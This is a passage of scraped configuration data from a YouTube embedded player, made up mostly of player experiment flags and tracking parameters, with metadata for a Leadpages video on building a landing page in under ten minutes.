dtrue\u0026html5_manifestless_vp9_otf\u003dtrue\u0026html5_max_buffer_health_for_downgrade_prop\u003d0.0\u0026html5_max_buffer_health_for_downgrade_secs\u003d0.0\u0026html5_max_byterate\u003d0\u0026html5_max_discontinuity_rewrite_count\u003d0\u0026html5_max_drift_per_track_secs\u003d0.0\u0026html5_max_headm_for_streaming_xhr\u003d0\u0026html5_max_live_dvr_window_plus_margin_secs\u003d46800.0\u0026html5_max_quality_sel_upgrade\u003d0\u0026html5_max_redirect_response_length\u003d8192\u0026html5_max_selectable_quality_ordinal\u003d0\u0026html5_max_vertical_resolution\u003d0\u0026html5_maximum_readahead_seconds\u003d0.0\u0026html5_media_fullscreen\u003dtrue\u0026html5_media_time_weight_prop\u003d0.0\u0026html5_min_failures_to_delay_retry\u003d3\u0026html5_min_media_duration_for_append_prop\u003d0.0\u0026html5_min_media_duration_for_cabr_slice\u003d0.01\u0026html5_min_playback_advance_for_steady_state_secs\u003d0\u0026html5_min_quality_ordinal\u003d0\u0026html5_min_readbehind_cap_secs\u003d60\u0026html5_min_readbehind_secs\u003d0\u0026html5_min_seconds_between_format_selections\u003d0.0\u0026html5_min_selectable_quality_ordinal\u003d0\u0026html5_min_startup_buffered_media_duration_for_live_secs\u003d0.0\u0026html5_min_startup_buffered_media_duration_secs\u003d1.2\u0026html5_min_startup_duration_live_secs\u003d0.25\u0026html5_min_underrun_buffered_pre_steady_state_ms\u003d0\u0026html5_min_upgrade_health_secs\u003d0.0\u0026html5_minimum_readahead_seconds\u003d0.0\u0026html5_mock_content_binding_for_session_token\u003d\u0026html5_move_disable_airplay\u003dtrue\u0026html5_no_placeholder_rollbacks\u003dtrue\u0026html5_non_onesie_attach_po_token\u003dtrue\u0026html5_offline_download_timeout_retry_limit\u003d4\u0026html5_offline_failure_retry_limit\u003d2\u0026html5_offline_playback_position_sync\u003dtrue\u0026html5_offline_prevent_redownload_downloaded_video\u003dtrue\u0026html5_onesie_check_timeout\u003dtrue\u0026html5_onesie_defer_content_loader_ms\u003d0\u0026html5_onesie_live_ttl_secs\u003d8\u0026html5_onesie_prewarm_interval_ms\u003d0\u0026html5_onesie_prewarm_max_lact_ms\u003d0\u0026html5_onesie_redirector_timeout_ms\u003d0\u0026html5_onesie_use_signed_onesie_ustreamer_config\u003dtrue\u0026html5_override_micro_discontinuities_threshold_ms\u003d-1\u0026html5_paced_poll_min_health_ms\u003d0\u0026html5_paced_poll_ms\u003d0\u0026html5_pause_on_nonforeground_platform_errors\u003dtrue\u0026html5_peak_shave\u003dtrue\u0026html5_perf_cap_override_sticky\u003dtrue\u0026html5_performance_cap_floor\u003d360\u0026html5_perserve_av1_perf_cap\u003dtrue\u0026html5_picture_in_picture_logging_onresize_ratio\u003d0.0\u0026html5_platform_max_buffer_health_oversend_duration_secs\u003d0.0\u0026html5_platform_minimum_readahead_seconds\u003d0.0\u0026html5_platform_whitelisted_for_frame_accurate_seeks\u003dtrue\u0026html5_player_att_initial_delay_ms\u003d3000\u0026html5_player_att_retry_delay_ms\u003d1500\u0026html5_player_autonav_logging\u003dtrue\u0026html5_player_dynamic_bottom_gradient\u003dtrue\u0026html5_player_min_build_cl\u003d-1\u0026html5_player_preload_ad_fix\u003dtrue\u0026html5_post_interrupt_readahead\u003d20\u0026html5_prefer_language_over_codec\u003dtrue\u0026html5_prefer_server_bwe3\u003dtrue\u0026html5_preload_wait_time_secs\u003d0.0\u0026html5_probe_primary_delay_base_ms\u003d0\u0026html5_process_all_encrypted_events\u003dtrue\u0026html5_publish_all_cuepoints\u003dtrue\u0026html5_qoe_proto_mock_length\u003d0\u0026html5_query_sw_secure_crypto_for_android\u003dtrue\u0026html5_random_playback_cap\u003d0\u0026html5_record_is_offline_on_playback_attempt_start\u003dtrue\u0026html5_record_ump_timing\u003dtrue\u0026html5_reload_by_kabuki_app\u003dtrue\u0026html5_remove_command_triggered_companions\u003dtrue\u0026html5_remove_not_servable_check_killswitch\u003dtrue\u0026html5_report_fatal_drm_restricted_error_killswitch\u003dtrue\u0026html5_report_slow_ads_as_error\u003dtrue\u0026html5_repredict_interval_ms\u003d0\u0026html5_request_only_hdr_or_sdr_keys\u003dtrue\u0026html5_request_size_max_kb\u003d0\u0026html5_request_size_min_kb\u003d0\u0026html5_reseek_after_time_jump_cfl\u003dtrue\u0026html5_reseek_after_time_jump_delay_ms\u003d0\u0026html5_resource_bad_status_delay_scaling\u003d1.5\u0026html5_restrict_streaming_xhr_on_sqless_requests\u003dtrue\u0026html5_retry_downloads_for_expiration\u003dtrue\u0026html5_retry_on_drm_key_error\u003dtrue\u0026html5_retry_on_drm_unavailable\u003dtrue\u0026html5_retry_quota_exceeded_via_seek\u003dtrue\u0026html5_return_playback_if_already_preloaded\u003dtrue\u0026html5_sabr_enable_server_xtag_selection\u003dtrue\u0026html5_sabr_force_max_network_interruption_duration_ms\u003d0\u0026html5_sabr_ignore_skipad_before_completion\u003dtrue\u0026html5_sabr_live_timing\u003dtrue\u0026html5_sabr_log_server_xtag_selection_onesie_mismatch\u003dtrue\u0026html5_sabr_min_media_bytes_factor_to_append_for_stream\u003d0.0\u0026html5_sabr_non_streaming_xhr_soft_cap\u003d0\u0026html5_sabr_non_streaming_xhr_vod_request_cancellation_timeout_ms\u003d0\u0026html5_sabr_report_partial_segment_estimated_duration\u003dtrue\u0026html5_sabr_report_request_cancellation_info\u003dtrue\u0026html5_sabr_request_limit_per_period\u003d20\u0026html5_sabr_request_limit_per_period_for_low_latency\u003d50\u0026html5_sabr_request_limit_per_period_for_ultra_low_latency\u003d20\u0026html5_sabr_skip_client_audio_init_selection\u003dtrue\u0026html5_sabr_unused_bloat_size_bytes\u003d0\u0026html5_samsung_kant_limit_max_bitrate\u003d0\u0026html5_seek_jiggle_cmt_delay_ms\u003d8000\u0026html5_seek_new_elem_delay_ms\u003d12000\u0026html5_seek_new_elem_shorts_delay_ms\u003d2000\u0026html5_seek_new_media_element_shorts_reuse_cfl\u003dtrue\u0026html5_seek_new_media_element_shorts_reuse_delay_ms\u003d0\u0026html5_seek_new_media_source_shorts_reuse_cfl\u003dtrue\u0026html5_seek_new_media_source_shorts_reuse_delay_ms\u003d0\u0026html5_seek_set_cmt_delay_ms\u003d2000\u0026html5_seek_timeout_delay_ms\u003d20000\u0026html5_server_stitched_dai_decorated_url_retry_limit\u003d5\u0026html5_session_po_token_interval_time_ms\u003d900000\u0026html5_set_video_id_as_expected_content_binding\u003dtrue\u0026html5_shorts_gapless_ad_slow_start_cfl\u003dtrue\u0026html5_shorts_gapless_ad_slow_start_delay_ms\u003d0\u0026html5_shorts_gapless_next_buffer_in_seconds\u003d0\u0026html5_shorts_gapless_no_gllat\u003dtrue\u0026html5_shorts_gapless_slow_start_delay_ms\u003d0\u0026html5_show_drc_toggle\u003dtrue\u0026html5_simplified_backup_timeout_sabr_live\u003dtrue\u0026html5_skip_empty_po_token\u003dtrue\u0026html5_skip_slow_ad_delay_ms\u003d15000\u0026html5_slow_start_no_media_source_delay_ms\u003d0\u0026html5_slow_start_timeout_delay_ms\u003d20000\u0026html5_ssdai_enable_media_end_cue_range\u003dtrue\u0026html5_ssdai_enable_new_seek_logic\u003dtrue\u0026html5_ssdai_failure_retry_limit\u003d0\u0026html5_ssdai_log_missing_ad_config_reason\u003dtrue\u0026html5_stall_factor\u003d0.0\u0026html5_sticky_duration_mos\u003d0\u0026html5_store_xhr_headers_readable\u003dtrue\u0026html5_streaming_resilience\u003dtrue\u0026html5_streaming_xhr_time_based_consolidation_ms\u003d-1\u0026html5_subsegment_readahead_load_speed_check_interval\u003d0.5\u0026html5_subsegment_readahead_min_buffer_health_secs\u003d0.25\u0026html5_subsegment_readahead_min_buffer_health_secs_on_timeout\u003d0.1\u0026html5_subsegment_readahead_min_load_speed\u003d1.5\u0026html5_subsegment_readahead_seek_latency_fudge\u003d0.5\u0026html5_subsegment_readahead_target_buffer_health_secs\u003d0.5\u0026html5_subsegment_readahead_timeout_secs\u003d2.0\u0026html5_track_overshoot\u003dtrue\u0026html5_transfer_processing_logs_interval\u003d1000\u0026html5_ugc_live_audio_51\u003dtrue\u0026html5_ugc_vod_audio_51\u003dtrue\u0026html5_unreported_seek_reseek_delay_ms\u003d0\u0026html5_update_time_on_seeked\u003dtrue\u0026html5_use_init_selected_audio\u003dtrue\u0026html5_use_jsonformatter_to_parse_player_response\u003dtrue\u0026html5_use_post_for_media\u003dtrue\u0026html5_use_shared_owl_instance\u003dtrue\u0026html5_use_ump\u003dtrue\u0026html5_use_ump_timing\u003dtrue\u0026html5_use_video_transition_endpoint_heartbeat\u003dtrue\u0026html5_video_tbd_min_kb\u003d0\u0026html5_viewport_undersend_maximum\u003d0.0\u0026html5_volume_slider_tooltip\u003dtrue\u0026html5_wasm_initialization_delay_ms\u003d0.0\u0026html5_web_po_experiment_ids\u003d[]\u0026html5_web_po_request_key\u003d\u0026html5_web_po_token_disable_caching\u003dtrue\u0026html5_webpo_idle_priority_job\u003dtrue\u0026html5_webpo_kaios_defer_timeout_ms\u003d0\u0026html5_woffle_resume\u003dtrue\u0026html5_workaround_delay_trigger\u003dtrue\u0026ignore_overlapping_cue_points_on_endemic_live_html5\u003dtrue\u0026il_attach_cache_limit\u003dtrue\u0026il_payload_scraping\u003d\u0026il_use_view_model_logging_context\u003dtrue\u0026initial_gel_batch_timeout\u003d2000\u0026injected_license_handler_error_code\u003d0\u0026injected_license_handler_license_status\u003d0\u0026ios_and_android_fresca_polling_delay_override\u003d0\u0026itdrm_always_generate_media_keys\u003dtrue\u0026itdrm_always_use_widevine_sdk\u003dtrue\u0026itdrm_disable_external_key_rotation_system_ids\u003d[]\u0026itdrm_enable_revocation_reporting\u003dtrue\u0026itdrm_injected_license_service_error_code\u003d0\u0026itdrm_set_sabr_license_constraint\u003dtrue\u0026itdrm_use_fairplay_sdk\u003dtrue\u0026itdrm_use_widevine_sdk_for_premium_content\u003dtrue\u0026itdrm_use_widevine_sdk_only_for_sampled_dod\u003dtrue\u0026itdrm_widevine_hardened_vmp_mode\u003dlog\u0026json_condensed_response\u003dtrue\u0026kev_adb_pg\u003dtrue\u0026kevlar_command_handler_command_banlist\u003d[]\u0026kevlar_delhi_modern_web_endscreen_ideal_tile_width_percentage\u003d0.27\u0026kevlar_delhi_modern_web_endscreen_max_rows\u003d2\u0026kevlar_delhi_modern_web_endscreen_max_width\u003d500\u0026kevlar_delhi_modern_web_endscreen_min_width\u003d200\u0026kevlar_gel_error_routing\u003dtrue\u0026kevlar_miniplayer_expand_top\u003dtrue\u0026kevlar_miniplayer_play_pause_on_scrim\u003dtrue\u0026kevlar_playback_associated_queue\u003dtrue\u0026launch_license_service_all_ott_videos_automatic_fail_open\u003dtrue\u0026live_chat_enable_controller_extraction\u003dtrue\u0026live_chat_enable_rta_manager\u003dtrue\u0026live_chunk_readahead\u003d3\u0026log_click_with_layer_from_element_in_command_handler\u003dtrue\u0026log_window_onerror_fraction\u003d0.1\u0026manifestless_post_live\u003dtrue\u0026manifestless_post_live_ufph\u003dtrue\u0026max_body_size_to_compress\u003d500000\u0026max_cdfe_quality_ordinal\u003d0\u0026max_prefetch_window_sec_for_livestream_optimization\u003d10\u0026max_resolution_for_white_noise\u003d360\u0026mdx_enable_privacy_disclosure_ui\u003dtrue\u0026mdx_load_cast_api_bootstrap_script\u003dtrue\u0026migrate_remaining_web_ad_badges_to_innertube\u003dtrue\u0026min_prefetch_offset_sec_for_livestream_optimization\u003d20\u0026mta_drc_mutual_exclusion_removal\u003dtrue\u0026music_enable_shared_audio_tier_logic\u003dtrue\u0026mweb_account_linking_noapp\u003dtrue\u0026mweb_enable_browse_chunks\u003dtrue\u0026mweb_enable_fine_scrubbing_for_recs\u003dtrue\u0026mweb_enable_skippables_on_jio_phone\u003dtrue\u0026mweb_native_control_in_faux_fullscreen_shared\u003dtrue\u0026mweb_player_control_on_hover\u003dtrue\u0026mweb_progress_bar_seek_on_mouse_click\u003dtrue\u0026mweb_shorts_comments_panel_id_change\u003dtrue\u0026network_polling_interval\u003d30000\u0026networkless_logging\u003dtrue\u0026new_codecs_string_api_uses_legacy_style\u003dtrue\u0026no_client_ve_attach_unless_shown\u003dtrue\u0026no_drm_on_demand_with_cc_license\u003dtrue\u0026no_filler_video_for_ssa_playbacks\u003dtrue\u0026onesie_add_gfe_frontline_to_player_request\u003dtrue\u0026onesie_enable_override_headm\u003dtrue\u0026override_drm_required_playback_policy_channels\u003d[]\u0026pageid_as_header_web\u003dtrue\u0026player_ads_set_adformat_on_client\u003dtrue\u0026player_bootstrap_method\u003dtrue\u0026player_destroy_old_version\u003dtrue\u0026player_enable_playback_playlist_change\u003dtrue\u0026player_new_info_card_format\u003dtrue\u0026player_underlay_min_player_width\u003d768.0\u0026player_underlay_video_width_fraction\u003d0.6\u0026player_web_canary_stage\u003d0\u0026playready_first_play_expiration\u003d-1\u0026podcasts_videostats_default_flush_interval_seconds\u003d0\u0026polymer_bad_build_labels\u003dtrue\u0026polymer_verifiy_app_state\u003dtrue\u0026populate_format_set_info_in_cdfe_formats\u003dtrue\u0026populate_head_minus_in_watch_server\u003dtrue\u0026preskip_button_style_ads_backend\u003d\u0026proxima_auto_threshold_max_network_interruption_duration_ms\u003d0\u0026proxima_auto_threshold_min_bandwidth_estimate_bytes_per_sec\u003d0\u0026qoe_nwl_downloads\u003dtrue\u0026qoe_send_and_write\u003dtrue\u0026quality_cap_for_inline_playback\u003d0\u0026quality_cap_for_inline_playback_ads\u003d0\u0026read_ahead_model_name\u003d\u0026refactor_mta_default_track_selection\u003dtrue\u0026reject_hidden_live_formats\u003dtrue\u0026reject_live_vp9_mq_clear_with_no_abr_ladder\u003dtrue\u0026remove_chevron_from_ad_disclosure_banner_h5\u003dtrue\u0026remove_masthead_channel_banner_on_refresh\u003dtrue\u0026remove_slot_id_exited_trigger_for_dai_in_player_slot_expire\u003dtrue\u0026replace_client_url_parsing_with_server_signal\u003dtrue\u0026replace_playability_retriever_in_watch\u003dtrue\u0026return_drm_product_unknown_for_clear_playbacks\u003dtrue\u0026sabr_enable_host_fallback\u003dtrue\u0026self_podding_header_string_template\u003dself_podding_interstitial_message\u0026self_podding_midroll_choice_string_template\u003dself_podding_midroll_choice\u0026send_config_hash_timer\u003d0\u0026serve_adaptive_fmts_for_live_streams\u003dtrue\u0026set_mock_id_as_expected_content_binding\u003d\u0026shell_load_gcf\u003dtrue\u0026shorten_initial_gel_batch_timeout\u003dtrue\u0026shorts_mode_to_player_api\u003dtrue\u0026simply_embedded_enable_botguard\u003dtrue\u0026slow_compressions_before_abandon_count\u003d4\u0026small_avatars_for_comments\u003dtrue\u0026smart_skip_web_player_bar_min_hover_length_milliseconds\u003d1000\u0026smarter_ve_dedupping\u003dtrue\u0026speedmaster_cancellation_movement_dp\u003d10\u0026speedmaster_playback_rate\u003d2.0\u0026speedmaster_touch_activation_ms\u003d500\u0026stop_handling_click_for_non_rendering_overlay_layout\u003dtrue\u0026streaming_data_emergency_itag_blacklist\u003d[]\u0026substitute_ad_cpn_macro_in_ssdai\u003dtrue\u0026suppress_error_204_logging\u003dtrue\u0026trim_adaptive_formats_signature_cipher_for_sabr_content\u003dtrue\u0026tv_pacf_logging_sample_rate\u003d0.01\u0026tvhtml5_unplugged_preload_cache_size\u003d5\u0026use_cue_range_marker_position\u003dtrue\u0026use_event_time_ms_header\u003dtrue\u0026use_fifo_for_networkless\u003dtrue\u0026use_generated_media_keys_in_fairplay_requests\u003dtrue\u0026use_inlined_player_rpc\u003dtrue\u0026use_new_codecs_string_api\u003dtrue\u0026use_player_abuse_bg_library\u003dtrue\u0026use_request_time_ms_header\u003dtrue\u0026use_rta_for_player\u003dtrue\u0026use_session_based_sampling\u003dtrue\u0026use_simplified_remove_webm_rules\u003dtrue\u0026use_thumbnail_overlay_time_status_renderer_for_live_badge\u003dtrue\u0026use_video_playback_premium_signal\u003dtrue\u0026variable_buffer_timeout_ms\u003d0\u0026vp9_drm_live\u003dtrue\u0026vss_final_ping_send_and_write\u003dtrue\u0026vss_playback_use_send_and_write\u003dtrue\u0026web_api_url\u003dtrue\u0026web_attention_logging_scroll_throttle\u003d500.0\u0026web_attention_logging_throttle\u003d500\u0026web_button_vm_refactor_disabled\u003dtrue\u0026web_cinematic_watch_settings\u003dtrue\u0026web_client_version_override\u003d\u0026web_collect_offline_state\u003dtrue\u0026web_csi_action_sampling_enabled\u003dtrue\u0026web_dedupe_ve_grafting\u003dtrue\u0026web_enable_ab_rsp_cl\u003dtrue\u0026web_enable_caption_language_preference_stickiness\u003dtrue\u0026web_enable_course_icon_update\u003dtrue\u0026web_enable_error_204\u003dtrue\u0026web_enable_keyboard_shortcut_for_timely_actions\u003dtrue\u0026web_enable_shopping_timely_shelf_client\u003dtrue\u0026web_enable_timely_actions\u003dtrue\u0026web_fix_fine_scrubbing_false_play\u003dtrue\u0026web_foreground_heartbeat_interval_ms\u003d28000\u0026web_fullscreen_shorts\u003dtrue\u0026web_gcf_hashes_innertube\u003dtrue\u0026web_gel_debounce_ms\u003d10000\u0026web_gel_timeout_cap\u003dtrue\u0026web_heat_map_v2\u003dtrue\u0026web_hide_next_button\u003dtrue\u0026web_hide_watch_info_empty\u003dtrue\u0026web_load_prediction_threshold\u003d0.1\u0026web_logging_max_batch\u003d100\u0026web_max_tracing_events\u003d50\u0026web_navigation_prediction_threshold\u003d0.1\u0026web_op_signal_type_banlist\u003d[]\u0026web_playback_associated_log_ctt\u003dtrue\u0026web_playback_associated_ve\u003dtrue\u0026web_player_api_logging_fraction\u003d0.01\u0026web_player_big_mode_screen_width_cutoff\u003d4001\u0026web_player_default_peeking_px\u003d36\u0026web_player_enable_featured_product_banner_exclusives_on_desktop\u003dtrue\u0026web_player_enable_featured_product_banner_promotion_text_on_desktop\u003dtrue\u0026web_player_innertube_playlist_update\u003dtrue\u0026web_player_ipp_canary_type_for_logging\u003d\u0026web_player_log_click_before_generating_ve_conversion_params\u003dtrue\u0026web_player_miniplayer_in_context_menu\u003dtrue\u0026web_player_mouse_idle_wait_time_ms\u003d3000\u0026web_player_music_visualizer_treatment\u003dfake\u0026web_player_offline_playlist_auto_refresh\u003dtrue\u0026web_player_playable_sequences_refactor\u003dtrue\u0026web_player_quick_hide_timeout_ms\u003d250\u0026web_player_seek_chapters_by_shortcut\u003dtrue\u0026web_player_seek_overlay_additional_arrow_threshold\u003d200\u0026web_player_seek_overlay_duration_bump_scale\u003d0.9\u0026web_player_seek_overlay_linger_duration\u003d1000\u0026web_player_sentinel_is_uniplayer\u003dtrue\u0026web_player_show_music_in_this_video_graphic\u003dvideo_thumbnail\u0026web_player_spacebar_control_bugfix\u003dtrue\u0026web_player_ss_dai_ad_fetching_timeout_ms\u003d15000\u0026web_player_ss_media_time_offset\u003dtrue\u0026web_player_touch_idle_wait_time_ms\u003d4000\u0026web_player_transfer_timeout_threshold_ms\u003d10800000\u0026web_player_use_cinematic_label_2\u003dtrue\u0026web_player_use_new_api_for_quality_pullback\u003dtrue\u0026web_player_use_screen_width_for_big_mode\u003dtrue\u0026web_prefetch_preload_video\u003dtrue\u0026web_progress_bar_draggable\u003dtrue\u0026web_remix_allow_up_to_3x_playback_rate\u003dtrue\u0026web_resizable_advertiser_banner_on_masthead_safari_fix\u003dtrue\u0026web_scheduler_auto_init\u003dtrue\u0026web_settings_menu_surface_custom_playback\u003dtrue\u0026web_settings_use_input_slider\u003dtrue\u0026web_tracing_enabled_spans\u003d[event, command]\u0026web_tracing_session_replay\u003d0\u0026web_wiz_attributed_string\u003dtrue\u0026webpo_exit_on_net_err\u003dtrue\u0026wil_icon_max_concurrent_fetches\u003d9999\u0026wiz_diff_overwritable\u003dtrue\u0026wiz_memoize_stamper_items\u003dtrue\u0026woffle_enable_download_status\u003dtrue\u0026woffle_used_state_report\u003dtrue\u0026wpo_gel_strz\u003dtrue\u0026write_reload_player_response_token_to_ustreamer_config_for_vod\u003dtrue\u0026ws_av1_max_height_floor\u003d0\u0026ws_av1_max_width_floor\u003d0\u0026ws_use_centralized_hqa_filter\u003dtrue\u0026ytidb_remake_db_retries\u003d3\u0026ytidb_reopen_db_retries\u003d3\u0026ytidb_transaction_ended_event_rate_limit\u003d0.02","startMuted":false,"mobileIphoneSupportsInlinePlayback":true,"isMobileDevice":false,"cspNonce":"iKXFb-YBvhsI4HufZhKPeg","canaryState":"none","enableCsiLogging":true,"loaderUrl":"https://mytimenplace.com/leadpages-coaching-progr/","disableAutonav":false,"isEmbed":true,"disableCastApi":false,"serializedEmbedConfig":"{}","disableMdxCast":false,"datasyncId":"V730a5607||","encryptedHostFlags":"AD5ZzFTqm2eXPRrx_1gLVsX5RP0SYTpv7Qr4YxqHMF9bH0L0Y6_2QtdTwBPaYQOKEMzAKEPyDH2gy2Oysz9NZRMVmrojKN6DHs3ktOUon2APO6lnV_wMlixTXzZtlseYaFAQW_gIKw8q-WCV3VDIct0PoEtDT73B","canaryStage":"","trustedJsUrl":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"/s/player/c1c87fb0/player_ias.vflset/en_US/base.js"},"trustedCssUrl":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"/s/player/c1c87fb0/www-player.css"},"houseBrandUserStatus":"not_present","enableSabrOnEmbed":false,"serializedClientExperimentFlags":"45713225\u003d0\u002645713227\u003d0\u002645718175\u003d0.0\u002645718176\u003d0.0\u002645721421\u003d0\u002645725538\u003d0.0\u002645725539\u003d0.0\u002645725540\u003d0.0\u002645725541\u003d0.0\u002645725542\u003d0.0\u002645725543\u003d0.0\u002645728334\u003d0.0\u002645729215\u003dtrue\u002645732704\u003dtrue\u002645732791\u003dtrue\u002645735428\u003d4000.0\u002645736776\u003dtrue\u002645737488\u003d0.0\u002645737489\u003d0.0\u002645739023\u003d0.0\u002645741339\u003d0.0\u002645741773\u003d0.0\u002645743228\u003d0.0\u002645746966\u003d0.0\u002645746967\u003d0.0\u002645747053\u003d0.0\u002645750947\u003d0"}},"XSRF_FIELD_NAME":"session_token","XSRF_TOKEN":"[base64]\u003d\u003d","SERVER_VERSION":"prod","DATASYNC_ID":"V730a5607||","SERIALIZED_CLIENT_CONFIG_DATA":"[base64]%3D%3D","ROOT_VE_TYPE":16623,"CLIENT_PROTOCOL":"h2","CLIENT_TRANSPORT":"tcp","PLAYER_CLIENT_VERSION":"1.20260114.01.00","TIME_CREATED_MS":1769080890431,"VALID_SESSION_TEMPDATA_DOMAINS":["youtu.be","youtube.com","www.youtube.com","web-green-qa.youtube.com","web-release-qa.youtube.com","web-integration-qa.youtube.com","m.youtube.com","mweb-green-qa.youtube.com","mweb-release-qa.youtube.com","mweb-integration-qa.youtube.com","studio.youtube.com","studio-green-qa.youtube.com","studio-integration-qa.youtube.com"],"LOTTIE_URL":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"https://www.youtube.com/s/desktop/db8cd7aa/jsbin/lottie-light.vflset/lottie-light.js"},"IDENTITY_MEMENTO":{"visitor_data":"[base64]%3D%3D"},"PLAYER_VARS":{"embedded_player_response":"{\"responseContext\":{\"serviceTrackingParams\":[{\"service\":\"CSI\",\"params\":[{\"key\":\"c\",\"value\":\"WEB_EMBEDDED_PLAYER\"},{\"key\":\"cver\",\"value\":\"1.20260121.01.00\"},{\"key\":\"yt_li\",\"value\":\"0\"},{\"key\":\"GetEmbeddedPlayer_rid\",\"value\":\"0x7347bedbca830d6a\"}]},{\"service\":\"GFEEDBACK\",\"params\":[{\"key\":\"logged_in\",\"value\":\"0\"}]},{\"service\":\"GUIDED_HELP\",\"params\":[{\"key\":\"logged_in\",\"value\":\"0\"}]},{\"service\":\"ECATCHER\",\"params\":[{\"key\":\"client.version\",\"value\":\"20260121\"},{\"key\":\"client.name\",\"value\":\"WEB_EMBEDDED_PLAYER\"}]}]},\"embedPreview\":{\"thumbnailPreviewRenderer\":{\"title\":{\"runs\":[{\"text\":\"Create a Quick and Easy Landing Page in Under 10 Minutes? Challenge Accepted.\"}]},\"defaultThumbnail\":{\"thumbnails\":[{\"url\":\"https://i.ytimg.com/vi_webp/XbYzggNgDBw/default.webp\",\"width\":120,\"height\":90},{\"url\":\"https://i.ytimg.com/vi/XbYzggNgDBw/hqdefault.jpg?sqp\u003d-oaymwEbCKgBEF5IVfKriqkDDggBFQAAiEIYAXABwAEG\\u0026rs\u003dAOn4CLBsa62UtB2aitZPpGmerXrI3w9OLQ\",\"width\":168,\"height\":94},{\"url\":\"https://i.ytimg.com/vi/XbYzggNgDBw/hqdefault.jpg?sqp\u003d-oaymwEbCMQBEG5IVfKriqkDDggBFQAAiEIYAXABwAEG\\u0026rs\u003dAOn4CLACB9NcbSc8HZibkEgvAdFurQPAeQ\",\"width\":196,\"height\":110},{\"url\":\"https://i.ytimg.com/vi/XbYzggNgDBw/hqdefault.jpg?sqp\u003d-oaymwEcCPYBEIoBSFXyq4qpAw4IARUAAIhCGAFwAcABBg\u003d\u003d\\u0026rs\u003dAOn4CLAg5QnVrovpwEVQQJBIMFzAeai09g\",\"width\":246,\"height\":138},{\"url\":\"https://i.ytimg.com/vi_webp/XbYzggNgDBw/mqdefault.webp\",\"width\":320,\"height\":180},{\"url\":\"https://i.ytimg.com/vi/XbYzggNgDBw/hqdefault.jpg?sqp\u003d-oaymwEcCNACELwBSFXyq4qpAw4IARUAAIhCGAFwAcABBg\u003d\u003d\\u0026rs\u003dAOn4CLDEvxTmusQZVLfLGzWj-i-uYCAmsw\",\"width\":336,\"height\":188},{\"url\":\"https://i.ytimg.com/vi_webp/XbYzggNgDBw/hqdefault.webp\",\"width\":480,\"height\":360},{\"url\":\"https://i.ytimg.com/vi_webp/XbYzggNgDBw/sddefault.webp\",\"width\":640,\"height\":480},{\"url\":\"https://i.ytimg.com/vi_webp/XbYzggNgDBw/maxresdefault.webp\",\"width\":1920,\"height\":1080}]},\"playButton\":{\"buttonRenderer\":{\"style\":\"STYLE_DEFAULT\",\"size\":\"SIZE_DEFAULT\",\"isDisabled\":false,\"navigationEndpoint\":{\"clickTrackingParams\":\"CAkQ8FsiEwj-tLbwg5-SAxUPvMIBHbDnBqrKAQRSyDl8\",\"watchEndpoint\":{\"videoId\":\"XbYzggNgDBw\"}},\"accessibility\":{\"label\":\"Play Create a Quick and Easy Landing Page in Under 10 Minutes? Challenge Accepted.\"},\"trackingParams\":\"CAkQ8FsiEwj-tLbwg5-SAxUPvMIBHbDnBqo\u003d\"}},\"videoDetails\":{\"embeddedPlayerOverlayVideoDetailsRenderer\":{\"channelThumbnail\":{\"thumbnails\":[{\"url\":\"https://yt3.ggpht.com/_AtltAaifnaEPN_9UZFhHSC4KTUqOaVm_n4MY9bxKhfw2hBq0YjahhtD6KBXNQD4IwE2Vd_p\u003ds68-c-k-c0x00ffffff-no-rj\",\"width\":68,\"height\":68}]},\"collapsedRenderer\":{\"embeddedPlayerOverlayVideoDetailsCollapsedRenderer\":{\"title\":{\"runs\":[{\"text\":\"Create a Quick and Easy Landing Page in Under 10 Minutes? Challenge Accepted.\",\"navigationEndpoint\":{\"clickTrackingParams\":\"CAgQ46ICIhMI_rS28IOfkgMVD7zCAR2w5waqygEEUsg5fA\u003d\u003d\",\"urlEndpoint\":{\"url\":\"https://www.youtube.com/watch?v\u003dXbYzggNgDBw\"}}}]},\"subtitle\":{\"runs\":[{\"text\":\"17K views • 10 comments\"}]},\"trackingParams\":\"CAgQ46ICIhMI_rS28IOfkgMVD7zCAR2w5waq\"}},\"expandedRenderer\":{\"embeddedPlayerOverlayVideoDetailsExpandedRenderer\":{\"title\":{\"runs\":[{\"text\":\"Leadpages\"}]},\"subscribeButton\":{\"subscribeButtonRenderer\":{\"buttonText\":{\"runs\":[{\"text\":\"Subscribe\"}]},\"subscribed\":false,\"enabled\":true,\"type\":\"FREE\",\"channelId\":\"UCcOTiK5iJ1OjGHgcqNB0Eqw\",\"showPreferences\":false,\"subscribedButtonText\":{\"runs\":[{\"text\":\"Subscribed\"}]},\"unsubscribedButtonText\":{\"runs\":[{\"text\":\"Subscribe\"}]},\"trackingParams\":\"CAcQmysiEwj-tLbwg5-SAxUPvMIBHbDnBqoyCWl2LWVtYmVkcw\u003d\u003d\",\"unsubscribeButtonText\":{\"runs\":[{\"text\":\"Unsubscribe\"}]},\"serviceEndpoints\":[{\"clickTrackingParams\":\"CAcQmysiEwj-tLbwg5-SAxUPvMIBHbDnBqoyCWl2LWVtYmVkc8oBBFLIOXw\u003d\",\"subscribeEndpoint\":{\"channelIds\":[\"UCcOTiK5iJ1OjGHgcqNB0Eqw\"],\"params\":\"EgIIBxgB\"}},{\"clickTrackingParams\":\"CAcQmysiEwj-tLbwg5-SAxUPvMIBHbDnBqoyCWl2LWVtYmVkc8oBBFLIOXw\u003d\",\"unsubscribeEndpoint\":{\"channelIds\":[\"UCcOTiK5iJ1OjGHgcqNB0Eqw\"],\"params\":\"CgIIBxgB\"}}]}},\"subtitle\":{\"runs\":[{\"text\":\"15K subscribers\"}]},\"trackingParams\":\"CAYQ5KICIhMI_rS28IOfkgMVD7zCAR2w5waq\"}},\"channelThumbnailEndpoint\":{\"clickTrackingParams\":\"CAAQru4BIhMI_rS28IOfkgMVD7zCAR2w5waqygEEUsg5fA\u003d\u003d\",\"channelThumbnailEndpoint\":{\"urlEndpoint\":{\"clickTrackingParams\":\"CAAQru4BIhMI_rS28IOfkgMVD7zCAR2w5waqygEEUsg5fA\u003d\u003d\",\"urlEndpoint\":{\"url\":\"/channel/UCcOTiK5iJ1OjGHgcqNB0Eqw\"}}}}}},\"shareButton\":{\"buttonRenderer\":{\"style\":\"STYLE_OPACITY\",\"size\":\"SIZE_DEFAULT\",\"isDisabled\":false,\"text\":{\"runs\":[{\"text\":\"Copy 